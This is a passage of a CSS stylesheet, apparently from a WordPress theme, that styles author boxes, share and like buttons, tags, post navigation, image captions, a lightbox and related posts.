	/*menu*/
	
	/*Author*/
		.widget-title + .author-widget-ct { margin-top:25px;}
		.cactus-sidebar .widget-title + .author-widget-ct { margin-top:20px;}
		
		.author-widget-ct .avatar-author { position:relative; overflow:hidden; margin-bottom:20px; display:block;}
		.author-widget-ct .avatar-author > img { display:block; width:100%; height:auto;}
		.author-widget-ct .description-author { margin-top:-6px; margin-bottom:14px;}
		.author-widget-ct .social-listing { margin-bottom:10px;}
		.author-widget-ct { padding-bottom:20px;}		
		
		.dark-div .author-widget-ct .social-listing li a:hover {background-color: rgba(255,255,255,1.00); color:rgba(192,192,192,1.0);}			
		.dark-div .author-widget-ct .social-listing li.facebook a:hover { background-color:rgba(255,255,255,1.00); color:rgba(58,87,149,1.0);}
		.dark-div .author-widget-ct .social-listing li.twitter a:hover {background-color:rgba(255,255,255,1.00); color:rgba(255,255,255,1.00); color: rgba(85,172,238,1.0);}
		.dark-div .author-widget-ct .social-listing li.google-plus a:hover {background-color:rgba(255,255,255,1.00); color: rgba(255,255,255,1.00); color:rgba(221,75,57,1.0);}
		.dark-div .author-widget-ct .social-listing li.youtube a:hover {background-color:rgba(255,255,255,1.00); color:rgba(191,34,31,1.0)}		
		.dark-div .author-widget-ct .social-listing li.linkedin a:hover {background-color:rgba(255,255,255,1.00); color:rgba(0,123,182,1.0)}		
		.dark-div .author-widget-ct .social-listing li.tumblr a:hover {background-color:rgba(255,255,255,1.00); color:rgba(55,70,93,1.0)}			
		.dark-div .author-widget-ct .social-listing li.pinterest a:hover {background-color:rgba(255,255,255,1.00); color:rgba(203,33,29,1.0)}		
		.dark-div .author-widget-ct .social-listing li.rss a:hover {background-color:rgba(255,255,255,1.00); color:rgba(248,104,17,1.0)}	
		
	/*Author*/
	
/*Widget*/

/*Body container*/
	#cactus-body-container { padding-top:20px; padding-bottom:40px;}
	
	.body-content:after { display:table; content:''; clear:both;}
	/*Single page / post*/
		.cactus-single-page article > *:last-child { margin-bottom:0; padding-bottom:0; border-bottom:none;}
		article.cactus-single-content + article.cactus-single-content { padding-top:40px; margin-top:40px; border-top:2px solid rgba(231,231,231,1.0);}
		
		/*Fix tag P*/
			.body-content p {padding-top: 7px; padding-bottom: 7px; line-height:1.9}			
			.body-content:first-child p:first-child { margin-top:-15px;}
			.body-content p:last-child { margin-bottom:-15px;}
			
			.body-content .content-first-content > p:first-child { margin-top:-15px;}
			
			.body-content  > blockquote:first-child { margin-top:-5px;}
			.body-content p + .star-rating-block { margin-top:14px;}
		/*Fix tag P*/
		
		.body-content iframe { width:100%;}
		
		.single-post-content .body-content { margin-top:10px; margin-bottom:10px; padding-bottom:30px;}
		.single-post-content .body-content { padding-left:40px; padding-right:40px; display:block;}
		
		@media(min-width:768px) {
			.single-post-content .style-post ~ div.body-content.style-5, 
			.single-post-content .style-post + .cactus-share-and-like.fix-left + div.body-content.style-5 { margin-top:-60px; padding-top:30px;}
			.single-post-content .cactus-share-and-like.fix-left + .body-content.style-5 { background-color:rgba(255,255,255,1.00); margin-left:0; position:relative; z-index:1; padding-left:30px; padding-right:0; float:right; width:77%;}		
			
			.single-post-content .heading-post + .cactus-share-and-like.fix-left + div.body-content.style-5,
			.single-post-content .heading-post + div.body-content.style-5	 { margin-top:10px; padding-top:0;}		
			.single-post-content .cactus-share-and-like.fix-left ~ .body-content.style-5 p:first-child { margin-top:-15px;}	
			
		}
		@media(max-width:767px) {
			.single-post-content .body-content { padding-left:0; padding-right:0;}			
		}
		
		/*Single post*/
		/*style post body content defaut*/
			.single-post-content .style-post { position:relative; margin-bottom:20px; z-index:1;}
			.single-post-content .style-post > img.featured { width:100%; height:auto;}		
			.single-post-content .style-post .cactus-note-point { font-size:22px; padding-left:9px; padding-right:10px; padding-bottom:2px;}
			
			.cactus-transition-open + .style-post > .style-audio-content,
			.cactus-share-and-like + .style-post > .style-audio-content,
			.heading-post + .style-post > .style-audio-content { margin-top:10px; margin-bottom:5px; display:block;}
			.single-post-content .style-post + .body-content:before,
			.style-audio-content:after,
			.style-audio-content:before { display:table; clear:both; content:'';}
			.style-audio-content .picture-audio { width:30%; float:left}
			.style-audio-content .picture-audio > div { display:block; padding-top:70%; overflow:hidden; position:relative}
			.style-audio-content .picture-audio > div > img { width:100%; height:auto; position:absolute; top:0; left:0;}
			.style-audio-content .audio-iframe { width:100%; float:left}
			.style-audio-content .picture-audio + .audio-iframe { width:70%;}
			.style-audio-content .audio-iframe > div { display:block; padding-top:20%; overflow:hidden; position:relative}
			.style-audio-content .audio-iframe.audio-shortcode > div { padding-top:0;}
			.style-audio-content .audio-iframe > div > iframe { position:absolute; width:100%; height:100%; top:0; left:0;}

			@media(max-width:767px) {
				.style-audio-content .picture-audio { display:none;}
				.style-audio-content .audio-iframe,
				.style-audio-content .picture-audio + .audio-iframe { width:100%;}
			}
		/*style post body content defaut*/
		
		/*Heading post*/
			.single-post-content .heading-post .fix-responsive { display:none;}			
			.single-post-content .heading-post { position:relative; z-index:2}			
			.single-post-content .heading-post .posted-on .cactus-note-cat { position:relative; display:inline-block; margin-right:3px; margin-top:0; margin-bottom:1px;}	
			.single-post-content .heading-post .posted-on .cactus-note-cat+.fix-responsive+* { margin-left:10px}		
			.single-post-content .heading-post .title { letter-spacing:0; margin-top:-15px; margin-bottom:15px; font-size:36px; padding-top:4px; padding-bottom:6px; line-height:1.2;}
			.single-post-content .heading-post .posted-on + .title { margin-top:-5px;}
			.single-post-content .heading-post .title > a { color:rgba(28,28,28,1.0)}
			.single-post-content .heading-post .cactus-note-point {font-size: 18px; padding-left: 9px; padding-right: 10px; padding-top:1px; padding-bottom:3px; vertical-align:top; margin-top:7px; position:relative; display:inline-block; margin-bottom:-6px; margin-left:5px;}
			.single-post-content .heading-post .cactus-note-point ~ .title {}
			
			@media(max-width:767px) {
				.single-post-content .heading-post .posted-on .cactus-note-cat + .fix-responsive { height:2px; line-height:0;}				
			}
		/*Heading post*/
		
		/*Share + like*/
			.cactus-share-and-like { background-color:rgba(231,231,231,0.5); min-height:60px; padding:0; margin-bottom:0; margin-left:-20px; margin-right:-20px; position:relative;}
			
			@media(min-width:768px) {
				.cactus-full-width .cactus-share-and-like,
				.cactus-full-width .cactus-transition-open { margin-left:0; margin-right:0;}
				
			}
			
			.cactus-share-and-like.fix-bottom { margin-bottom:30px;}
			.cactus-share-and-like:after { display:table; clear:both; content:'';}
			.cactus-share-and-like + .body-content > p:first-child { margin-top:-5px;}
			.cactus-share-and-like .tooltip.top { margin-top:11px;}
			.cactus-share-and-like [data-toggle="tooltip"] { font-style:normal;}
			
			.share-tool-block { display:block; min-width:61px; height:60px; float:left; text-align:center; color:rgba(153,153,153,1.0);text-decoration:none; border-right:1px solid rgba(255,255,255,1.00); padding-top:20px;}
			.share-tool-block:focus {color:rgba(153,153,153,1.0);}
			.share-tool-block.like-button { padding-top:0; border-right:none;}
			.share-tool-block.view-count { padding-left:20px; padding-right:20px; padding-top:0; line-height:60px;}
			.share-tool-block.view-count span { font-size:12px; display:inline-block; vertical-align: middle; margin-top:-2px;}
			.share-tool-block.cactus-add-favourite { padding-top:0;}
			.share-tool-block.like-information {  padding:0; padding-left:25px; padding-right:25px; width:180px; border-right:none;}
			.share-tool-block.open-carousel-listing {padding:0; text-transform:uppercase; font-size:12px; border-right:none; border-left:1px solid rgba(255,255,255,1.00); padding-left:20px; padding-right:20px; height:60px; text-decoration:none; padding-top:0; line-height:60px;}
			.share-tool-block.open-carousel-listing i { font-size:24px; vertical-align:middle; margin-top:-2px; transition: transform 0.2s; -webkit-transition: -webkit-transform 0.2s; backface-visibility:hidden; -webkit-backface-visibility:hidden}
			.share-tool-block.open-carousel-listing.active i { transform:rotate(180deg); -webkit-transform:rotate(180deg); -ms-transform:rotate(180deg)}
			.share-tool-block.open-carousel-listing:hover { text-decoration:none;}
			
			.share-tool-block.open-cactus-share span { display:none;}
			.share-tool-block.open-cactus-share i.fa { position:absolute; transition:visibility 0.2s, opacity 0.2s, transform 0.2s; -webkit-transition:visibility 0.2s, opacity 0.2s, -webkit-transform 0.2s;}
			.share-tool-block.open-cactus-share i.fa-share-alt { top:23px; left:23px; visibility:visible; opacity:1;}
			.share-tool-block.open-cactus-share i.fa-times { top:22px; left:25px; visibility: hidden; opacity:0; transform:scale(0,0); -webkit-transform:scale(0,0); -ms-transform:scale(0,0)}
			.share-tool-block.open-cactus-share.active i.fa-share-alt {visibility: hidden; opacity:0; transform:scale(0,0); -webkit-transform:scale(0,0); -ms-transform:scale(0,0)}
			.share-tool-block.open-cactus-share.active i.fa-times {visibility: visible; opacity:1; transform:scale(1,1); -webkit-transform:scale(1,1); -ms-transform:scale(1,1)}
			
			a.share-tool-block { cursor:pointer;}
			a.share-tool-block:hover {color:rgba(28,28,28,1.0);}
			.share-tool-block > i {font-size:16px;}
			.share-tool-block > i.fa-eye { vertical-align: middle; margin-top:-2px;}
			
			.share-tool-block.report-button{ padding-left:20px; padding-right:20px;}
			
			.body-content .watch-action{ display:none !important; }
			.cactus-share-and-like .watch-action { float:none; margin-top:0; position:relative;}
			.cactus-share-and-like .watch-action .status { display:none;}
			.cactus-share-and-like .watch-action .status { position:absolute; display:block; top:0; left:0; bottom:0; right:0; font-size:0; visibility:hidden;}
			.cactus-share-and-like .watch-action .status.loading-img { background-position:center !important; visibility:visible;}
			.cactus-share-and-like .watch-action .watch-position { float:right; font-style:normal;}
			.cactus-share-and-like .watch-action .jlk { display:block; height:20px; font-size:12px; color:rgba(153,153,153,1.0); text-decoration:none; position:relative; padding-left:17px;}
			.cactus-share-and-like .watch-action .jlk img,
			.cactus-share-and-like .watch-action .jlk .lc,
			.cactus-share-and-like .watch-action .jlk .unlc { display:none;}
			.cactus-share-and-like .watch-action .jlk span { color:rgba(153,153,153,1.0)}
			.cactus-share-and-like .watch-action [class^="lbg-style1"],
			.cactus-share-and-like .watch-action [class^="unlbg-style1"] { width:61px; height:60px; padding:0; display:block; float:left; border-right:1px solid rgba(255,255,255,1.00);}
			
			.cactus-share-and-like .watch-action [class^="lbg-style1"].jlk:before{content:'\f087'; color:rgba(153,153,153,1.0); font-family:'FontAwesome'; font-size:18px; position:absolute; display:block; left:0; top:18px; left:50%; margin-left:-7px; backface-visibility:hidden; -webkit-backface-visibility:hidden}
			.cactus-share-and-like .watch-action [class^="unlbg-style1"].jlk:before{content:'\f088'; color:rgba(153,153,153,1.0); font-family:'FontAwesome'; font-size:18px; position:absolute; display:block; left:0; top:18px; left:50%; margin-left:-7px; backface-visibility:hidden; -webkit-backface-visibility:hidden}
			.cactus-share-and-like .watch-action .action-like { margin-right:0;}
			.cactus-share-and-like .watch-action .action-unlike { padding-left:0;}
			
			.cactus-share-and-like .watch-action .jlk:before { transition:color 0.2s; -webkit-transition:color 0.2s;}
			.cactus-share-and-like .watch-action .jlk:hover:before { color:rgba(28,28,28,1.00);}
			
			
			.cactus-add-favourite .wpfp-span { display:block; width:60px; height:60px; position:relative;}
			.cactus-add-favourite .wpfp-span .tooltip.top { white-space:nowrap;}
			.cactus-add-favourite .wpfp-span img { display:none;}
			.cactus-add-favourite .wpfp-hide.wpfp-img {position: absolute; top:100%; left:50%; margin-left:-8px; margin-top:5px;}
			.cactus-add-favourite .wpfp-link { font-size:0; display:block; width:60px; height:60px; transition:background-color 0.2s, color 0.2s; -webkit-transition:background-color 0.2s, color 0.2s; text-decoration:none; color:rgba(153,153,153,1.0);}
			.cactus-add-favourite .wpfp-link:before { position:absolute; font-size:16px; content:'\f08a'; font-family:'FontAwesome'; font-style:normal; left:22px; top:18px;}
			.cactus-add-favourite .wpfp-link:hover { color:rgba(28,28,28,1.0)}
			
			.cactus-like-bar { width:100%; height:3px; background-color:rgba(153,153,153,0.25); margin-top:18px; margin-bottom:8px;}
			.cactus-like-bar > span { display:block; height:3px; background-color:rgba(50,158,0,1.0)}
			
			.share-tool-block.like-information span { font-size:12px;}
			.share-tool-block.like-information span i { font-size:18px;}
			
			.share-tool-block.like-information span.like { margin-right:20px;}
			.share-tool-block.like-information span.dislike i{ margin-top:3px; vertical-align:top;}
			
			@media (max-width:1199px) and (min-width:992px){
				.post-live-comment .cactus-share-and-like:before { content:''; height:1px; background-color:rgba(255,255,255,1.00); left:0; top:60px; position:absolute; width:100%;}
				.post-live-comment .share-tool-block.like-information {clear:both;}
			}
			
			@media(max-width:767px) {
				.cactus-share-and-like:before { content:''; height:1px; background-color:rgba(255,255,255,1.00); left:0; top:60px; position:absolute; width:100%;}
				.share-tool-block.like-information { clear:both;}
			}
			
			@media(max-width:360px) {
					.cactus-share-and-like:after { content:''; height:1px; background-color:rgba(255,255,255,1.00); left:0; top:120px; position:absolute; width:100%; display:block}
					.share-tool-block.like-information { width:175px; clear:none;}
					.share-tool-block.like-button { clear:both;}
					.share-tool-block.open-carousel-listing { width:100%;}
			}
			
			.cactus-share-and-like .social-listing { display:block; border-top:1px solid rgba(255,255,255,1.00); padding:0 20px 0px 20px; visibility:hidden; opacity:0; max-height:0px; overflow:hidden; transition:visibility 0.2s, opacity 0.2s, max-height 0.1s, padding 0.1s; -webkit-transition:visibility 0.2s, opacity 0.2s, max-height 0.1s, padding 0.1s;}

			.cactus-share-and-like .social-listing.active { visibility: visible; opacity:1; max-height:300px; transition:visibility 0.2s, opacity 0.2s, max-height 0.3s, padding 0.1s; -webkit-transition:visibility 0.2s, opacity 0.2s, max-height 0.3s, padding 0.1s; padding-top:10px;}
						
			.cactus-share-and-like .social-listing .tooltip.top { margin-top:-10px;}
			
			.cactus-share-and-like.fix-left .social-listing { display:none;}
			.cactus-share-and-like.fix-left .social-listing.mobile-open { display:block;}
			@media(min-width:768px) {				
				.cactus-share-and-like.fix-left { float:left; margin-left:0; margin-right:0; width:23%; margin-top:10px;}
				.cactus-share-and-like.fix-left .tooltip { white-space:nowrap;}
				.cactus-share-and-like.fix-left .share-tool-block { display:block; width:100%; border:none; border-bottom:1px solid rgba(255,255,255,1.00); text-align:left; height:50px;}
				.cactus-share-and-like.fix-left .share-tool-block:last-child { border:none;}
				
				.cactus-share-and-like.fix-left .share-tool-block.open-cactus-share + .tooltip { margin-top:-5px;}
				.cactus-share-and-like.fix-left .share-tool-block.open-cactus-share span { display:inline;}
				.cactus-share-and-like.fix-left .share-tool-block.open-cactus-share {font-size:12px; text-transform:uppercase; padding-left:42px; padding-top:15px; text-decoration:none;}
				.cactus-share-and-like.fix-left .share-tool-block.open-cactus-share i.fa-share-alt { left:15px; top:17px;}
				.cactus-share-and-like.fix-left .share-tool-block.open-cactus-share i.fa-times { left:15px; top:17px;}
				
				.cactus-share-and-like.fix-left .share-tool-block.report-button {font-size:12px; text-transform:uppercase; padding-left:42px; padding-top:15px; text-decoration:none; position:relative}
				.cactus-share-and-like.fix-left .share-tool-block.report-button i.fa-flag { position: absolute; left:15px; top:17px;}

				.cactus-share-and-like.fix-left .cactus-add-favourite .wpfp-link + .tooltip { margin-top:-5px;}
				.cactus-share-and-like.fix-left .cactus-add-favourite .wpfp-link,
				.cactus-share-and-like.fix-left .cactus-add-favourite .wpfp-span { width:100%;}
				.cactus-share-and-like.fix-left .cactus-add-favourite .wpfp-link { font-size:12px; text-transform:uppercase; padding-left:42px; padding-top:15px;}
				.cactus-share-and-like.fix-left .cactus-add-favourite .wpfp-link:before { left:15px; top:13px;}
				
				
				.cactus-share-and-like.fix-left .share-tool-block.view-count { padding-top:0; padding-left:15px; line-height:50px;}
				.cactus-share-and-like.fix-left .share-tool-block.view-count span { margin-left:5px; margin-top:-5px;}
				.cactus-share-and-like.fix-left .share-tool-block.view-count > i.fa-eye { line-height:1; margin-top:-5px;}
				
				.cactus-share-and-like.fix-left .watch-action .watch-position { float:none;}
				.cactus-share-and-like.fix-left .watch-action .action-like, 
				.cactus-share-and-like.fix-left .watch-action .action-unlike { width:50%}
				.cactus-share-and-like.fix-left .watch-action [class^="lbg-style1"], 
				.cactus-share-and-like.fix-left .watch-action [class^="unlbg-style1"] { width:100%; height:50px;}
				.cactus-share-and-like.fix-left .watch-action [class^="unlbg-style1"] { border:none;}
				.cactus-share-and-like.fix-left .watch-action [class^="lbg-style1"].jlk:before { top:12px;}
				.cactus-share-and-like.fix-left .watch-action [class^="unlbg-style1"].jlk:before { top:12px;}
				
				.cactus-share-and-like.fix-left .share-tool-block.like-information { padding-left:0; padding-right:0; border:none; background-color: rgba(255,255,255,1.00); padding-top:11px; height:auto;}
				.cactus-share-and-like.fix-left .share-tool-block.like-information .like-dislike { float:none !important; text-align:center;}
				.cactus-share-and-like.fix-left .share-tool-block.like-information span.like, 
				.cactus-share-and-like.fix-left .share-tool-block.like-information span.dislike { display:inline-block; float:none;}
				.cactus-share-and-like.fix-left .share-tool-block.like-information span.like { margin-right:18px;}
				
				.cactus-share-and-like.fix-left .social-listing { padding:0 10px 0 10px; border-bottom: 1px solid rgba(255,255,255,1.00); border-top:none;}
				.cactus-share-and-like.fix-left .social-listing.active {padding:15px 10px 5px 10px;}
				.cactus-share-and-like.fix-left .social-listing li { margin-left:5px; margin-right:5px;}
				.cactus-share-and-like.fix-left .social-listing { display:block;}
				.cactus-share-and-like.fix-left .social-listing.mobile-open { display:none;}
				
				.cactus-share-and-like.fix-left + .body-content + * { clear:both;}
			}
		/*Share + like*/
						
		/*tag-group*/
			.tag-group { display:block;margin-bottom:25px;}
			.tag-group > span {color:rgba(153,153,153,1.0); text-transform:uppercase; display:inline-block; font-size:11px; font-weight:normal; font-size:12px; line-height:1.5; padding:0 5px 0 0; white-space:nowrap; margin-right:2px; vertical-align:top;}
			.tag-group:empty { margin-top:0; margin-bottom:0;}			
			.tag-group a { display:inline-block; font-size:11px; font-weight:normal; text-transform:uppercase; color:rgba(255,255,255,1.00); line-height:1.5; padding:1px 4px 1px 5px; white-space:nowrap; margin-right:2px; background-color:rgba(153,153,153,1.0); text-decoration:none; letter-spacing:1px; margin-bottom:5px; vertical-align:top; transition:background-color 0.2s, color 0.2s; -webkit-transition:background-color 0.2s, color 0.2s; backface-visibility:hidden;}
			.tag-group a:first-child { margin-right:3px;}
			
			/*hack for firefox only*/

			@-moz-document url-prefix() { 
			  .tag-group a {
			  		padding:0 4px 0 5px;
			  }
			}
			/*hack for firefox only*/			
			.tag-group a:hover {background-color:rgba(28,28,28,1.0); color:rgba(250,218,26,1.0);}
			.tag-group a:focus {background-color:rgba(28,28,28,1.0); color:rgba(250,218,26,1.0);}
		/*tag-group*/
		
		/*navigation post*/
			.body-content + .cactus-navigation-post {border-top:2px solid rgba(231,231,231,1.0); padding-top:30px;}
			.cactus-navigation-post { display:table; width:100%; border-bottom:2px solid rgba(231,231,231,1.0); padding-bottom:26px; margin-bottom:30px;}
			.cactus-navigation-post .prev-post, 
			.cactus-navigation-post .next-post { width:50%; text-align:center; display:table-cell; vertical-align:top; text-align:center; padding-left:20px; padding-right:20px; position:relative;}
			.cactus-navigation-post .prev-post > a, 
			.cactus-navigation-post .next-post > a { color:rgba(28,28,28,1.0); text-decoration:none; display:block; font-weight:bold; line-height:1.3}
			.cactus-navigation-post .prev-post > a:hover, 
			.cactus-navigation-post .next-post > a:hover { color:rgba(28,28,28,1.0); text-decoration: underline;}			
			.cactus-navigation-post .prev-post > a > span, 
			.cactus-navigation-post .next-post > a > span { color:rgba(153,153,153,1.0); text-transform:uppercase; text-decoration:none; font-size:12px; margin-top:-5px; font-weight:normal; margin-bottom:0;  display:inline-block; width:100%; vertical-align:top;}
			.cactus-navigation-post .prev-post > a:hover span, 
			.cactus-navigation-post .next-post > a:hover span{text-decoration:none;}
			
			.cactus-navigation-post .prev-post + .next-post:before { content:''; position:absolute; width:2px; background-color:rgba(231,231,231,1.0); right:100%; margin-right:-1px; height:calc(100% - 4px); height:-webkit-calc(100% - 4px); height:-moz-calc(100% - 4px); height:-ms-calc(100% - 4px);}
			
			@media(max-width:767px) {
				.cactus-navigation-post { display:block;}
				.cactus-navigation-post .prev-post, 
				.cactus-navigation-post .next-post { display:block; width:100%;}
				.cactus-navigation-post .prev-post + .next-post { margin-top:14px; padding-top:22px;}
				.cactus-navigation-post .prev-post + .next-post:before { width:50%; left:50%; right:0; top:0; margin-left:-25%; height:2px;}
			}
		/*navigation post*/
		
		/*Author*/
			.cactus-author-post {display:table; width:100%; margin-bottom:60px;}
			.cactus-author-post .cactus-author-pic,
			.cactus-author-post .cactus-author-content { display:table-cell; vertical-align:top; position:relative;}

			.cactus-author-post .cactus-author-content { width:100%;}
			.cactus-author-post .cactus-author-content .author-content .author-name { text-transform:uppercase; font-weight:bold; letter-spacing:1px; color:rgba(28,28,28,1.0); display:block; margin-top:-6px; margin-bottom:-6px;}
			.cactus-author-post .cactus-author-content .author-content .author-name a { color:rgba(28,28,28,1.0); text-decoration:none;}
			.cactus-author-post .cactus-author-content .author-content .author-body { margin-top:14px; display:block; margin-bottom:14px;}
			.cactus-author-post .cactus-author-content .author-content .author-body:last-child { margin-bottom:-6px;}
 			
			.cactus-author-post .cactus-author-pic .img-content { width:110px; height:110px; margin-right:20px;}
			.cactus-author-post .cactus-author-pic .img-content > img { width:100%; height:auto;}
			
			.cactus-author-post .social-listing:not(.not-author-single) { position:relative; top: auto; right:auto; display:block; margin-left:-15px; margin-bottom:-12px; margin-top:-11px;}
			.cactus-author-post .social-listing:not(.not-author-single) li { margin:0;}
			.cactus-author-post .social-listing:not(.not-author-single) li i { font-size:18px; margin-top:12px;}
			.cactus-author-post .social-listing:not(.not-author-single) a { background-color:transparent;}
			.cactus-author-post .social-listing:not(.not-author-single) a:hover { background-color:transparent; color:rgba(153,153,153,1.0)}
			
			.author-page .navi-channel .navi{ padding-bottom:29px; width:100%; float:none;}		
			.author-page .navi-channel .navi .navi-item.active:after { margin-top:29px;}		
			.author-page .cactus-listing-heading.fix-channel { margin-bottom:40px;}		
			@media(max-width:767px) {
				.cactus-author-post { display:block; padding-bottom:0;}
				.cactus-author-post .cactus-author-pic,
				.cactus-author-post .cactus-author-content { display:block; width:100%; text-align:center;}
				.cactus-author-post .cactus-author-pic { margin-bottom:30px;}				
				.cactus-author-post .cactus-author-pic .img-content { display:inline-block; margin-right:0;}
				.cactus-author-post .cactus-author-content .author-content .author-name { margin-bottom:24px;}
				.cactus-author-post .cactus-author-content .author-content .author-body { margin-top:-6px; margin-bottom:24px;}
				.cactus-author-post .social-listing:not(.not-author-single) { position:relative; top: auto; right:auto; display:block; margin-left:-15px; margin-bottom:17px; margin-top:-11px;}
				.author-page .cactus-listing-heading.fix-channel { margin-top:-18px;}		
				.author-page .navi-channel .navi .navi-item.active:after { margin-top:29px;}				
			}
		/*Author*/
		
		/*wp-caption*/			
			.body-content img { max-width:100%; height:auto;}
			.body-content p + div:before { display:table; clear:both; content:'';}
			.body-content .wp-caption { margin:15px 0; width:auto !important; position:relative; max-width:none; text-align:center; display:block;}
			.body-content .wp-caption:first-child { margin-top:0;}
			.single-post-content .body-content .wp-caption { margin:15px -40px 10px -40px;}
			.single-post-content .body-content .wp-caption:first-child { margin-top:0;}
			.single-post-content .body-content .wp-caption:last-child { margin-bottom:0;}
			.body-content .wp-caption img[class*="wp-image-"] { width:auto; height:auto; margin:0;}
			@-moz-document url-prefix() { 
			  .body-content .wp-caption img[class*="wp-image-"] {
				 width:100%;
			  }
			}
			.body-content *:not(.wp-caption) > a > img[class*="wp-image-"] {height:auto; margin:24px 0; display:block;}
			.body-content *:not(.wp-caption) > a:first-child > img[class*="wp-image-"] { margin-top:16px;}
			.body-content *:not(.wp-caption) > a:last-child > img[class*="wp-image-"] { margin-bottom:16px;}
			
			.body-content .wp-caption .wp-caption-text { font-size:12px; font-style:italic; color:rgba(255,255,255,1.00); display:block; position:absolute; bottom:0; left:0; right:0; background-color:rgba(0,0,0,0.5); margin:0; padding:5px 10px 5px 10px; text-align:left;}
			.body-content .wp-caption a { display:block;}
			.wp-caption .wp-caption-text a { display:inline;}
			
			div[id^="cactus-lightbox-caption-content"] { position:fixed; top:0; bottom:0; left:0; right:0; z-index:1000; visibility: hidden; opacity:0; padding-left:15%; padding-right:15%; transition:all 0.3s 0.05s; -webkit-transition:all 0.3s  0.05s;}
			div[id^="cactus-lightbox-caption-content"] .modal-container { background-color:rgba(0,0,0,0.85); position:absolute; top:0; left:0; bottom:0; right:0; opacity:1;}
			div[id^="cactus-lightbox-caption-content"] .post-style-gallery { position:relative;}
			div[id^="cactus-lightbox-caption-content"] .post-style-gallery .pre-carousel, 
			div[id^="cactus-lightbox-caption-content"] .post-style-gallery .next-carousel { margin-top:-20px; visibility:visible; opacity:1; z-index:1002;}	
			div[id^="cactus-lightbox-caption-content"] .post-style-gallery .img-content > span { display:inline-block; position:relative; overflow:hidden;}		
			div[id^="cactus-lightbox-caption-content"] .post-style-gallery .img-content  img { display:inline-block; height: auto; width:auto; max-width:85vw; max-height:85vh;}
			div[id^="cactus-lightbox-caption-content"] .post-style-gallery .img-content { text-align:center; line-height:0;}
			div[id^="cactus-lightbox-caption-content"] .post-style-gallery .img-content > * { line-height:1.5}
			div[id^="cactus-lightbox-caption-content"] .post-style-gallery .pagination { display:none;}
			div[id^="cactus-lightbox-caption-content"] .thumb-gradient { z-index:1004; transform:scale(1,1); -webkit-transform:scale(1,1); -ms-transform:scale(1,1); top:70%; top:0\9;}			
			div[id^="cactus-lightbox-caption-content"] .post-style-gallery > span {display: block;font-size: 20px;width: 47px;height: 47px;position: absolute;bottom: 100%;right: -8px;color: rgba(255,255,255,1.00);padding-top: 9px;cursor: pointer; text-align:center; margin-right:-26px;}
			div[id^="cactus-lightbox-caption-content"] .post-style-gallery > span > i{transition: all 0.3s;-webkit-transition: all 0.3s;backface-visibility: hidden;-webkit-backface-visibility: hidden;}
			div[id^="cactus-lightbox-caption-content"] .post-style-gallery > span:hover > i{transform: rotate(-180deg); -webkit-transform: rotate(-180deg);}
			div[id^="cactus-lightbox-caption-content"] .caption-text,
			div[id^="cactus-lightbox-caption-content"] .caption-number{color:rgba(255,255,255,1.00); font-style:italic; position:absolute; left:10px; bottom:5px; z-index:1006; font-size:12px; right:80px; text-align:left; white-space:normal;}
			div[id^="cactus-lightbox-caption-content"] .caption-number{ left:auto; right:10px; text-align:right; display:inline-block;}			
			div[id^="cactus-lightbox-caption-content"].active { visibility:visible; opacity:1;}			
			
			div[id^="cactus-lightbox-caption-content"] .btn-prev { position:fixed; color:rgba(255,255,255,1.00); font-size:36px; left:20px; top:50%; width:50px; height:50px; line-height:1; cursor:pointer; padding-top:6px; opacity:0.7; transition:all 0.2s; -webkit-transition:all 0.2s; text-align:center; margin-top:-22px; z-index:1008}
			div[id^="cactus-lightbox-caption-content"] .btn-next {position:fixed; color:rgba(255,255,255,1.00); font-size:36px; right:20px; top:50%; width:50px; height:50px; line-height:1; cursor:pointer; padding-top:6px; opacity:0.7; transition:all 0.2s; -webkit-transition:all 0.2s; text-align:center; margin-top:-22px; z-index:1008}
			div[id^="cactus-lightbox-caption-content"] .btn-prev:hover, 
			div[id^="cactus-lightbox-caption-content"] .btn-next:hover { opacity:1;}
			
			@media(max-width:600px) {
				div[id^="cactus-lightbox-caption-content"] .btn-prev { left:0; font-size:28px; margin-top:-19px;}
				div[id^="cactus-lightbox-caption-content"] .btn-next { right:0; font-size:28px; margin-top:-19px;}
			}			
			
			.body-content .wp-caption.alignleft,
			.body-content *:not(.wp-caption) > a > img[class*="wp-image-"].alignleft { float:left; width:auto !important; margin-right:30px;}			
			.body-content .wp-caption.alignright,
			.body-content *:not(.wp-caption) > a > img[class*="wp-image-"].alignright { float:right; width:auto !important; margin-left:30px;}
			
			.body-content figure.wp-caption[id*="attachment_"] { visibility:hidden; opacity:0; transition:visibility 0.2s, opacity 0.2s; -webkit-transition:visibility 0.2s, opacity 0.2s;}
			.body-content figure.wp-caption[id*="attachment_"].active { visibility:visible; opacity:1;}
			
			.body-content .wp-caption.alignleft .wp-caption-text,
			.body-content .wp-caption.alignright .wp-caption-text { text-align:left}
			
			@media(max-width:767px) {
				.body-content .wp-caption,
				.single-post-content .body-content .wp-caption { margin-left:0; margin-right:0;}
				.body-content .wp-caption.alignleft, 
				.body-content .wp-caption.alignright{ width:auto !important; float:none;  margin-top:20px; margin-bottom:20px; display:inline-block; margin-left:0; margin-right:0;}
			}
			@media(min-width:768px) {
				.body-content.style-5 .wp-caption { margin-left:0; margin-right:0;}
				.body-content.style-5 .wp-caption.alignleft {margin-right:30px; width:50% !important;}			
				.body-content.style-5 .wp-caption.alignright {margin-left:30px; width:50% !important;}
			}
		/*wp-caption*/
		
		/*related post*/			
			.cactus-related-posts { width:calc(100% - 1px); width:-moz-calc(100% - 2px); width:-o-calc(100% - 1px); width:-ms-calc(100% - 1px);  width:-webkit-calc(100% - 1px); display:block; margin-left:auto; margin-right:auto; border-bottom:2px solid rgba(231,231,231,1.0); padding-bottom:30px; margin-bottom:30px;}
			.cactus-related-posts .cactus-icon-fix{ font-size:46px; margin-top:-23px;}

			.cactus-sidebar-control:not(.sb-right):not(.sb-left) .single-post-content .cactus-related-posts {width:calc(100% - 2px); width:-moz-calc(100% - 2px); width:-o-calc(100% - 2px); width:-ms-calc(100% - 2px);  width:-webkit-calc(100% - 2px);}
			.cactus-sidebar-control:not(.sb-right):not(.sb-left) .cactus-related-posts .cactus-icon-fix{ font-size:50px; margin-top:-25px; margin-left:-21px;}
			@media(max-width:1199px) {
				.cactus-related-posts,
				.cactus-sidebar-control:not(.sb-right):not(.sb-left) .single-post-content .cactus-related-posts{ width:100%;}
			}	
	
			.cactus-related-posts .cactus-listing-config { margin-left:-20px; margin-right:-20px; display:block;}
			.cactus-related-posts .cactus-listing-config > .container { width:100%;}
			.cactus-related-posts .cactus-listing-config.style-1.style-3 .cactus-sub-wrap { margin-left:0; margin-right:0; overflow:hidden;}
